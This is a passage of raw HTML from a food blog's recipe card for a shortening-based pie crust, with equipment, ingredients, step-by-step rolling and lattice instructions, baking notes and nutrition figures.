stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-cook_time wprm-recipe-cook_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-hours" aria-hidden=true>hr</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hr</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Pies/Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-138914 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=138914 aria-label="Adjust recipe servings">8</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">210</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-138914-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=138914><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>waxed paper</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 Rolling Pin</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>pie plates or ramekins&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">as desired</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 pastry blender</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 pastry wheel&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">if making a lattice crust</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to cut slits in top crust</span></div></li></ul></div><div
id=recipe-138914-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-138914-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=138914 data-servings=8><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-138914-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=8 data-recipe=138914 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=8 data-recipe=138914 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=8 data-recipe=138914 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">bleached flour toughens baked goods</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking powder</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>Crisco shortening</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">no substitutes</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-name>Ice water</span></li></ul></div></div><div
id=recipe-138914-instructions class="wprm-recipe-instructions-container wprm-recipe-138914-instructions-container wprm-block-text-normal" data-recipe=138914><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-138914-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Mix dry ingredients in bowl with a wooden spoon.</span></div></li><li
id=wprm-recipe-138914-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add shortening and cut in thoroughly with pastry blender until mixture resembles coarse crumbs.</div></li><li
id=wprm-recipe-138914-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add enough ice water to make dough.</div></li><li
id=wprm-recipe-138914-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add about ¼ cup at a time. Don’t add too much!</div></li><li
id=wprm-recipe-138914-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Work the ice water into the flour mixture with your fingers.</div></li><li
id=wprm-recipe-138914-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Lift flour from the bottom and allow water to absorb into the flour at the bottom.</div></li><li
id=wprm-recipe-138914-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">The mixture should not stick together too well.</div></li><li
id=wprm-recipe-138914-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">This will not be like a cookie dough that is well-blended.</div></li><li
id=wprm-recipe-138914-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Once you have enough water in the dough that you can form a large ball (with the least amount of water necessary), place dough on waxed paper that has been sprinkled very generously with flour.</div></li><li
id=wprm-recipe-138914-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Put more flour on top of dough and cover with waxed paper.</div></li><li
id=wprm-recipe-138914-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">With a rolling pin, roll out dough (roll from the middle and work outward in all directions).</span></div></li><li
id=wprm-recipe-138914-step-0-11 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Keep checking to make sure you have enough flour.</div></li><li
id=wprm-recipe-138914-step-0-12 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">You may have to lift the waxed paper multiple times and add a little more flour.</div></li><li
id=wprm-recipe-138914-step-0-13 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Lift top layer of waxed paper off dough carefully so dough doesn’t stick to the paper.</div></li><li
id=wprm-recipe-138914-step-0-14 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Gently and quickly roll dough in half. Then in half again to make it in quarters.</div></li><li
id=wprm-recipe-138914-step-0-15 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place over top of pan and gently unfold so dough covers the entire pan with a small overhang all the way around.</div></li><li
id=wprm-recipe-138914-step-0-16 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Work dough into pan so that it fits smoothly into plate.</div></li><li
id=wprm-recipe-138914-step-0-17 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Make a crust by fluting the edges (check any cookbook if you need directions).</div></li><li
id=wprm-recipe-138914-step-0-18 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;"><u>To make a Lattice Crust:</u> Roll out remaining dough on floured waxed paper as above.</span></div></li><li
id=wprm-recipe-138914-step-0-19 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Remove top layer of waxed paper.</div></li><li
id=wprm-recipe-138914-step-0-20 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cut dough in ½”-3/4” widths with pastry wheel or knife in long strips.</div></li><li
id=wprm-recipe-138914-step-0-21 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place strips in one direction across pie.</div></li><li
id=wprm-recipe-138914-step-0-22 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Then place strips in opposite direction to go the full length of the pie shell.</div></li><li
id=wprm-recipe-138914-step-0-23 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Most fruit pies will take about two hours at 300°. However, if the sauce is not bubbling so that it is thick when it bubbles up, you may have to cook it a little longer.</span></div></li><li
id=wprm-recipe-138914-step-0-24 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Keep an eye on it and start checking after 60 minutes.</div></li><li
id=wprm-recipe-138914-step-0-25 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Long oblong (9&#215;13”) deep dish pies take at least two hours or longer.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-138914-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> Fruit pies usually do better baking at reduced temperatures. This helps the crust not get too brown. If crust starts getting too brown, cover pie loosely with foil.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> If you bake the pie too quickly at higher temperatures, the crust turns brown and the pie is soupy in the middle&#8211;meaning it has not cooked long enough. Lower temperatures and longer cooking times are the key to wonderful fruit pies.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> Don&#8217;t add pie filling to bottom crust until the top crust is ready to place on top. Otherwise, the juices will cause the bottom crust to become soggy.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> Most pies (even fruit pies) will be done after two hours of baking time at 300 degrees. The way to check for doneness in a pie is to make sure the syrup bubbles up thickly through the slits in the top crust or lattice crust. Once the syrup thickens (like regular pie filling) the pie is done.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE: </strong></span>If you take the pie out of the oven prematurely, the syrup will be all over the bottom of the dish when you cut into the pie and it&#8217;s very messy.<strong> </strong></span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong><sup>©</sup> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-138914-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">210</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">22</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">12</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.0004</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">122</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">31</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.01</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
